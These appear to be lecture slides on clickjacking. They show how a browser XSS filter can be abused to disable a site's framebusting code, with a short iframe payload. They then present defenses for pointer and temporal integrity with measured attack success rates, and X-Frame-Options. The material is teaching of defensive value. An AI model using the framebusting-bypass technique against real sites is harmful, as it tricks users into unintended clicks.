## Abusing the XSS filter

Attacker figures out the framebusting code of victim site (easy to do, just go to victim site in attacker's browser and view the source code)

```
<script> if(top.location != self.location) //framebust </script>
```

#### Framing page does:

```
<iframe src="http://www.victim.com?var=<script> if (top ... " >
```

XSS filter modifies framebusting script to:

```
<sc#pt> if(top.location != self.location)
```

XSS filter disables legitimate framebusting code!!

### Defense: Ensuring visual integrity of pointer

- Remove cursor customization
  - Attack success: 43% -> 16%



## Ensuring visual integrity of pointer

- Freeze screen outside of the target display area when the real pointer enters the target
  - Attack success: 43% -> 15%
  - Attack success (margin=10px): 12%
  - Attack success (margin=20px): 4% (baseline:5%)



## Ensuring visual integrity of pointer

- Lightbox effect around target on pointer entry
  - Attack success (Freezing + lightbox): 2%



## How about a temporal integrity attack example?

## Temporal clickjacking

As you click on a button for an insensitive action, a button for a sensitive action appears overlayed and you click on it by mistake



## Enforcing temporal integrity

- UI delay: after visual changes on target or pointer, invalidate clicks for X ms
  - Attack success (delay=250ms): 47% -> 2% (2/91)



## Enforcing temporal integrity

- Pointer re-entry: after visual changes on target, invalidate clicks until pointer re-enters target
  - Attack success: 0% (0/88)



## Other Forms of UI Sneakiness

Users might find themselves living in The Matrix ...

### "Browser in Browser"



### **Discussion**

- So, how do these lessons apply to desktop applications?
- Compare the security model for desktop apps:
  - Are desktop apps safer against these attacks?
  - Are desktop apps riskier against these attacks?

## Is there any hope?



## Other defense: X-Frames-Options (IE8, Safari, FF3.7)

- Web server attaches HTTP header to response
  - Two possible values: DENY and SAMEORIGIN
    - DENY: browser will not render page in framed context
    - SAMEORIGIN: browser will only render if top frame is same origin as page giving directive

- Good defense ... but poor adoption by sites (4 of top 10,000)
- Coarse policies: no whitelisting of partner sites, which should be allowed to frame our site

## Summary

- Clickjacking is an attack on our perception of a page based on the UI
- Framebusting is tricky to get right
  - All currently deployed code can be defeated
- Use X-Frame-Options